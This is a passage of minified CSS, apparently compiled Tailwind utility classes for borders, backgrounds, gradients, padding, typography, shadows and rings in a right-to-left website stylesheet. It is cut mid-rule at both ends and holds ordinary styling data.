1;border-color:rgba(var(--c-neutral-200),var(--tw-divide-opacity))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\!rounded-\[20px\]{border-radius:20px!important}.\!rounded-full{border-radius:var(--radius-full)!important}.\!rounded-lg{border-radius:var(--radius-lg)!important}.\!rounded-md{border-radius:var(--radius-md)!important}.\!rounded-xl{border-radius:var(--radius-xl)!important}.rounded{border-radius:var(--radius-DEFAULT)}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-\[18px\]{border-radius:18px}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:var(--radius-full)}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-size20{border-radius:20px}.rounded-xl{border-radius:var(--radius-xl)}.\!rounded-l-none{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-b-2xl{border-bottom-left-radius:var(--radius-2xl);border-bottom-right-radius:var(--radius-2xl)}.rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.rounded-l-2xl{border-top-right-radius:var(--radius-2xl);border-bottom-right-radius:var(--radius-2xl)}.rounded-r-full{border-top-left-radius:var(--radius-full);border-bottom-left-radius:var(--radius-full)}.rounded-t-2xl{border-top-right-radius:var(--radius-2xl);border-top-left-radius:var(--radius-2xl)}.rounded-t-xl{border-top-right-radius:var(--radius-xl);border-top-left-radius:var(--radius-xl)}.rounded-bl-3xl{border-bottom-right-radius:var(--radius-3xl)}.rounded-br-3xl{border-bottom-left-radius:var(--radius-3xl)}.rounded-tl-none{border-top-right-radius:0}.\!border-0{border-width:0px!important}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-right-width:1px}.border-r-0{border-left-width:0px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-none{border-style:none}.\!border-neutral-200\/80{border-color:rgba(var(--c-neutral-200),.8)!important}.\!border-red-500{--tw-border-opacity: 1 !important;border-color:rgb(239 68 68 / var(--tw-border-opacity))!important}.border-\[\#1d9bf0\]{--tw-border-opacity: 1;border-color:rgb(29 155 240 / var(--tw-border-opacity))}.border-\[\#4267b3\]{--tw-border-opacity: 1;border-color:rgb(66 103 179 / var(--tw-border-opacity))}.border-\[\#df2e1c\]{--tw-border-opacity: 1;border-color:rgb(223 46 28 / var(--tw-border-opacity))}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-color-blue-300{--tw-border-opacity: 1;border-color:rgb(0 141 228 / var(--tw-border-opacity))}.border-color-blue-600\/40{border-color:#4698cb66}.border-color-gray-200{--tw-border-opacity: 1;border-color:rgb(235 239 248 / var(--tw-border-opacity))}.border-color-yellow-300{--tw-border-opacity: 1;border-color:rgb(233 225 199 / var(--tw-border-opacity))}.border-neutral-100{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-border-opacity))}.border-neutral-200{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}.border-neutral-300{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity))}.border-neutral-400{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-400),var(--tw-border-opacity))}.border-neutral-50{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-50),var(--tw-border-opacity))}.border-primary-600{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-600),var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.\!border-opacity-0{--tw-border-opacity: 0 !important}.border-opacity-30{--tw-border-opacity: .3}.border-opacity-5{--tw-border-opacity: .05}.border-opacity-60{--tw-border-opacity: .6}.\!bg-color-blue-300{--tw-bg-opacity: 1 !important;background-color:rgb(0 141 228 / var(--tw-bg-opacity))!important}.\!bg-primary-500{--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#04868b\]{--tw-bg-opacity: 1;background-color:rgb(4 134 139 / var(--tw-bg-opacity))}.bg-\[\#ef233c\]{--tw-bg-opacity: 1;background-color:rgb(239 35 60 / var(--tw-bg-opacity))}.bg-amber-100{--tw-bg-opacity: 1;background-color:rgb(254 243 199 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-black\/10{background-color:#0000001a}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-blue-100{--tw-bg-opacity: 1;background-color:rgb(219 234 254 / var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity))}.bg-color-blue-100{--tw-bg-opacity: 1;background-color:rgb(241 246 249 / var(--tw-bg-opacity))}.bg-color-blue-200{--tw-bg-opacity: 1;background-color:rgb(246 249 255 / var(--tw-bg-opacity))}.bg-color-blue-500{--tw-bg-opacity: 1;background-color:rgb(120 159 255 / var(--tw-bg-opacity))}.bg-color-gray-200{--tw-bg-opacity: 1;background-color:rgb(235 239 248 / var(--tw-bg-opacity))}.bg-color-yellow-200{--tw-bg-opacity: 1;background-color:rgb(255 249 231 / var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity: 1;background-color:rgb(107 114 128 / var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity: 1;background-color:rgb(55 65 81 / var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity: 1;background-color:rgb(220 252 231 / var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity))}.bg-indigo-100{--tw-bg-opacity: 1;background-color:rgb(224 231 255 / var(--tw-bg-opacity))}.bg-indigo-500{--tw-bg-opacity: 1;background-color:rgb(99 102 241 / var(--tw-bg-opacity))}.bg-neutral-100{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}.bg-neutral-200{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity))}.bg-neutral-200\/70{background-color:rgba(var(--c-neutral-200),.7)}.bg-neutral-300{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-300),var(--tw-bg-opacity))}.bg-neutral-400{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-400),var(--tw-bg-opacity))}.bg-neutral-50{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-50),var(--tw-bg-opacity))}.bg-neutral-500{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-500),var(--tw-bg-opacity))}.bg-neutral-800{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}.bg-neutral-900{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}.bg-neutral-900\/10{background-color:rgba(var(--c-neutral-900),.1)}.bg-neutral-900\/20{background-color:rgba(var(--c-neutral-900),.2)}.bg-neutral-900\/50{background-color:rgba(var(--c-neutral-900),.5)}.bg-neutral-900\/60{background-color:rgba(var(--c-neutral-900),.6)}.bg-orange-100{--tw-bg-opacity: 1;background-color:rgb(255 237 213 / var(--tw-bg-opacity))}.bg-pink-100{--tw-bg-opacity: 1;background-color:rgb(252 231 243 / var(--tw-bg-opacity))}.bg-pink-500{--tw-bg-opacity: 1;background-color:rgb(236 72 153 / var(--tw-bg-opacity))}.bg-primary-100{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-100),var(--tw-bg-opacity))}.bg-primary-400{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-400),var(--tw-bg-opacity))}.bg-primary-50{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-50),var(--tw-bg-opacity))}.bg-primary-500{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.bg-primary-500\/30{background-color:rgba(var(--c-primary-500),.3)}.bg-primary-600,.bg-primary-6000{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity))}.bg-primary-700{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}.bg-primary-900\/10{background-color:rgba(var(--c-primary-900),.1)}.bg-purple-100{--tw-bg-opacity: 1;background-color:rgb(243 232 255 / var(--tw-bg-opacity))}.bg-purple-500{--tw-bg-opacity: 1;background-color:rgb(168 85 247 / var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity: 1;background-color:rgb(254 226 226 / var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity))}.bg-secondary-900{--tw-bg-opacity: 1;background-color:rgba(var(--c-secondary-900),var(--tw-bg-opacity))}.bg-slate-900\/25{background-color:#0f172a40}.bg-teal-600{--tw-bg-opacity: 1;background-color:rgb(13 148 136 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity: 1;background-color:rgb(254 249 195 / var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity))}.bg-opacity-10{--tw-bg-opacity: .1}.bg-opacity-20{--tw-bg-opacity: .2}.bg-opacity-25{--tw-bg-opacity: .25}.bg-opacity-30{--tw-bg-opacity: .3}.bg-opacity-40{--tw-bg-opacity: .4}.bg-opacity-50{--tw-bg-opacity: .5}.bg-opacity-70{--tw-bg-opacity: .7}.bg-opacity-75{--tw-bg-opacity: .75}.bg-\[url\(\'data\:image\/svg\+xml\;base64\,[base64]\'\)\]{background-image:url([data-uri])}.bg-gradient-to-r{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-black{--tw-gradient-from: #000 var(--tw-gradient-from-position);--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-black\/60{--tw-gradient-from: rgb(0 0 0 / .6) var(--tw-gradient-from-position);--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from: rgb(0 0 0 / .8) var(--tw-gradient-from-position);--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-neutral-800\/50{--tw-gradient-from: rgba(var(--c-neutral-800), .5) var(--tw-gradient-from-position);--tw-gradient-to: rgba(var(--c-neutral-800), 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-neutral-900{--tw-gradient-from: rgb(var(--c-neutral-900)) var(--tw-gradient-from-position);--tw-gradient-to: rgba(var(--c-neutral-900), 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-10\%{--tw-gradient-from-position: 10%}.from-100\%{--tw-gradient-from-position: 100%}.from-15\%{--tw-gradient-from-position: 15%}.from-20\%{--tw-gradient-from-position: 20%}.from-25\%{--tw-gradient-from-position: 25%}.from-30\%{--tw-gradient-from-position: 30%}.from-35\%{--tw-gradient-from-position: 35%}.from-40\%{--tw-gradient-from-position: 40%}.from-45\%{--tw-gradient-from-position: 45%}.from-5\%{--tw-gradient-from-position: 5%}.from-50\%{--tw-gradient-from-position: 50%}.from-55\%{--tw-gradient-from-position: 55%}.from-60\%{--tw-gradient-from-position: 60%}.from-65\%{--tw-gradient-from-position: 65%}.from-70\%{--tw-gradient-from-position: 70%}.from-75\%{--tw-gradient-from-position: 75%}.from-80\%{--tw-gradient-from-position: 80%}.from-85\%{--tw-gradient-from-position: 85%}.bg-\[length\:50\%\]{background-size:50%}.bg-\[right_86\%\]{background-position:left 14%}.bg-center{background-position:center}.bg-no-repeat{background-repeat:no-repeat}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.\!px-0{padding-right:0!important;padding-left:0!important}.\!px-12{padding-right:3rem!important;padding-left:3rem!important}.\!px-3{padding-right:.75rem!important;padding-left:.75rem!important}.\!px-4{padding-right:1rem!important;padding-left:1rem!important}.\!py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.px-0{padding-right:0;padding-left:0}.px-1{padding-right:.25rem;padding-left:.25rem}.px-1\.5{padding-right:.375rem;padding-left:.375rem}.px-10{padding-right:2.5rem;padding-left:2.5rem}.px-2{padding-right:.5rem;padding-left:.5rem}.px-2\.5{padding-right:.625rem;padding-left:.625rem}.px-3{padding-right:.75rem;padding-left:.75rem}.px-3\.5{padding-right:.875rem;padding-left:.875rem}.px-4{padding-right:1rem;padding-left:1rem}.px-5{padding-right:1.25rem;padding-left:1.25rem}.px-6{padding-right:1.5rem;padding-left:1.5rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-32{padding-top:8rem;padding-bottom:8rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pl-10{padding-right:2.5rem}.pl-12{padding-right:3rem}.pl-14{padding-right:3.5rem}.pl-2{padding-right:.5rem}.pl-2\.5{padding-right:.625rem}.pl-20{padding-right:5rem}.pl-3{padding-right:.75rem}.pl-4{padding-right:1rem}.pl-8{padding-right:2rem}.pl-\[6px\]{padding-right:6px}.pr-0{padding-left:0}.pr-10{padding-left:2.5rem}.pr-2{padding-left:.5rem}.pr-3{padding-left:.75rem}.pr-4{padding-left:1rem}.pr-5{padding-left:1.25rem}.pr-6{padding-left:1.5rem}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-5{padding-top:1.25rem}.pt-8{padding-top:2rem}.pt-\[100\%\]{padding-top:100%}.pt-\[55\%\]{padding-top:55%}.pt-\[75\%\]{padding-top:75%}.text-left{text-align:right}.text-center{text-align:center}.text-right{text-align:left}.text-start{text-align:start}.align-middle{vertical-align:middle}.\!text-3xl{font-size:1.875rem!important;line-height:2.25rem!important}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\]{font-size:0}.text-\[1\.375rem\]{font-size:1.375rem}.text-\[10px\]{font-size:10px}.text-\[28px\]{font-size:28px}.text-\[32px\]{font-size:32px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-none{line-height:1!important}.\!leading-tight{line-height:1.25!important}.leading-10{line-height:2.5rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-\[115\%\]{line-height:115%}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-black{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity))!important}.text-\[\#1d9bf0\]{--tw-text-opacity: 1;color:rgb(29 155 240 / var(--tw-text-opacity))}.text-\[\#4267b3\]{--tw-text-opacity: 1;color:rgb(66 103 179 / var(--tw-text-opacity))}.text-\[\#DEE9FF\]{--tw-text-opacity: 1;color:rgb(222 233 255 / var(--tw-text-opacity))}.text-\[\#df2e1c\]{--tw-text-opacity: 1;color:rgb(223 46 28 / var(--tw-text-opacity))}.text-amber-600{--tw-text-opacity: 1;color:rgb(217 119 6 / var(--tw-text-opacity))}.text-amber-900{--tw-text-opacity: 1;color:rgb(120 53 15 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity: 1;color:rgb(30 64 175 / var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity: 1;color:rgb(30 58 138 / var(--tw-text-opacity))}.text-color-blue-300{--tw-text-opacity: 1;color:rgb(0 141 228 / var(--tw-text-opacity))}.text-color-blue-500{--tw-text-opacity: 1;color:rgb(120 159 255 / var(--tw-text-opacity))}.text-color-gray-200{--tw-text-opacity: 1;color:rgb(235 239 248 / var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity))}.text-green-500{--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity))}.text-green-800{--tw-text-opacity: 1;color:rgb(22 101 52 / var(--tw-text-opacity))}.text-green-900{--tw-text-opacity: 1;color:rgb(20 83 45 / var(--tw-text-opacity))}.text-indigo-800{--tw-text-opacity: 1;color:rgb(55 48 163 / var(--tw-text-opacity))}.text-neutral-100{--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}.text-neutral-200{--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.text-neutral-300{--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.text-neutral-400{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.text-neutral-50{--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity))}.text-neutral-500{--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.text-neutral-600{--tw-text-opacity: 1;color:rgb(82 82 82 / var(--tw-text-opacity))}.text-neutral-6000{--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}.text-neutral-700{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}.text-neutral-800{--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}.text-neutral-900{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}.text-orange-900{--tw-text-opacity: 1;color:rgb(124 45 18 / var(--tw-text-opacity))}.text-pink-800{--tw-text-opacity: 1;color:rgb(157 23 77 / var(--tw-text-opacity))}.text-primary-500{--tw-text-opacity: 1;color:rgba(var(--c-primary-500),var(--tw-text-opacity))}.text-primary-600,.text-primary-6000{--tw-text-opacity: 1;color:rgba(var(--c-primary-600),var(--tw-text-opacity))}.text-primary-700{--tw-text-opacity: 1;color:rgba(var(--c-primary-700),var(--tw-text-opacity))}.text-primary-900{--tw-text-opacity: 1;color:rgba(var(--c-primary-900),var(--tw-text-opacity))}.text-purple-800{--tw-text-opacity: 1;color:rgb(107 33 168 / var(--tw-text-opacity))}.text-red-400{--tw-text-opacity: 1;color:rgb(248 113 113 / var(--tw-text-opacity))}.text-red-50{--tw-text-opacity: 1;color:rgb(254 242 242 / var(--tw-text-opacity))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-red-700{--tw-text-opacity: 1;color:rgb(185 28 28 / var(--tw-text-opacity))}.text-red-800{--tw-text-opacity: 1;color:rgb(153 27 27 / var(--tw-text-opacity))}.text-red-900{--tw-text-opacity: 1;color:rgb(127 29 29 / var(--tw-text-opacity))}.text-secondary-50{--tw-text-opacity: 1;color:rgba(var(--c-secondary-50),var(--tw-text-opacity))}.text-text-primary{--tw-text-opacity: 1;color:rgb(133 133 154 / var(--tw-text-opacity))}.text-text-secondary{--tw-text-opacity: 1;color:rgb(53 53 53 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.text-yellow-600{--tw-text-opacity: 1;color:rgb(202 138 4 / var(--tw-text-opacity))}.text-yellow-800{--tw-text-opacity: 1;color:rgb(133 77 14 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.placeholder-neutral-500::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-placeholder-opacity))}.placeholder-neutral-500::placeholder{--tw-placeholder-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.bg-blend-multiply{background-blend-mode:multiply}.mix-blend-multiply{mix-blend-mode:multiply}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_30px_91px_0_rgba\(7\,33\,102\,0\.12\)\,0_4px_12px_0_rgba\(4\,16\,34\,0\.06\)\]{--tw-shadow: 0 30px 91px 0 rgba(7,33,102,.12),0 4px 12px 0 rgba(4,16,34,.06);--tw-shadow-colored: 0 30px 91px 0 var(--tw-shadow-color), 0 4px 12px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow: inset 0 2px 4px 0 rgb(0 0 0 / .05);--tw-shadow-colored: inset 0 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-quiz{--tw-shadow: 0px 1px 2px 0px rgba(149, 149, 149, .25), 0px -1px 3px 0px rgba(149, 149, 149, .25);--tw-shadow-colored: 0px 1px 2px 0px var(--tw-shadow-color), 0px -1px 3px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.\!shadow-transparent{--tw-shadow-color: transparent !important;--tw-shadow: var(--tw-shadow-colored) !important}.outline-none{outline:2px solid transparent;outline-offset:2px}.\!ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)!important}.ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-inset{--tw-ring-inset: inset}.\!ring-color-blue-300{--tw-ring-opacity: 1 !important;--tw-ring-color: rgb(0 141 228 / var(--tw-ring-opacity)) !important}.\!ring-red-500{--tw-ring-opacity: 1 !important;--tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity)) !important}.ring-black{--tw-ring-opacity: 1;--tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity))}.ring-black\/5{--tw-ring-color: rgb(0 0 0 / .05)}.ring-black\/\[0\.03\]{--tw-ring-color: rgb(0 0 0 / .03)}.ring-neutral-200{--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-neutral-200), var(--tw-ring-opacity))}.ring-neutral-500{--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-neutral-500), var(--tw-ring-opacity))}.ring-neutral-900\/5{--tw-ring-color: rgba(var(--c-neutral-900), .05)}.ring-white{--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}.ring-white\/50{--tw-ring-color: rgb(255 255 255 / .5)}.ring-white\/60{--tw-ring-color: rgb(255 255 255 / .6)}.ring-white\/80{--tw-ring-color: rgb(255 255 255 / .8)}.ring-opacity-5{--tw-ring-opacity: 